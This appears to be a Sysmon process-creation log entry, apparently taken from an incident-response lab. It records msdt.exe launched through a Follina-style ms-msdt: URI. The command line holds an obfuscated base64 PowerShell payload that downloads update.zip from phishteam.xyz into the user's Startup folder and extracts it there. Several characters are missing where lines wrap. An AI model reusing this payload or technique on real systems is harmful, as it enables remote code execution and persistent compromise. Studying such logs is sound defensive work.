 Cell contents
{"EventData":{"Data":[{"@Name":"RuleName","#text":"-"},{"@Name":"UtcTime","#text":"2022-
06-20
17:13:35.180"},{"@Name":"ProcessGuid","#text":"4bbef3ae-aabf-62b0-370a-000000000700"},{"
@Name":"ProcessId","#text":"4868"},{"@Name":"Image","#text":"C:\\Windows\\SysWOW64\\msdt
exe"},{"@Name":"FileVersion","#text":"10.0.17763.1
(WinBuild.160101.0800)"},{"@Name":"Description","#text":"Diagnostics Troubleshooting
Wizard"},{"@Name":"Product","#text":"Microsoft® Windows® Operating
System"},{"@Name":"Company","#text":"Microsoft
Corporation"},{"@Name":"OriginalFileName","#text":"msdt.exe"},{"@Name":"CommandLine","#t
ext":"C:\\Windows\\SysWOW64\\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param
\"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]
58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[cha
]34+'JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFx
aWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVh
S54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkY
RlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg=='+[char]34+'))'))))i/../../../
/../../../../../../../../../../Windows/System32/mpsigstub.exe\""},{"@Name":"CurrentDire
tory","#text":"C:\\Users\\benimaru\\Downloads\\"},{"@Name":"User","#text":"TEMPEST\\beni
aru"},{"@Name":"LogonGuid","#text":"4bbef3ae-aa76-62b0-cd6b-a40100000000"},{"@Name":"Log
nId","#text":"0x1A46BCD"},{"@Name":"TerminalSessionId","#text":"10"},{"@Name":"Integrity
evel","#text":"Medium"},{"@Name":"Hashes","#text":"MD5=4EBC38519675FB0BA6915D0D8A7FCD01,
Format Replace: CRLF CR LF Comma Tab Font size 12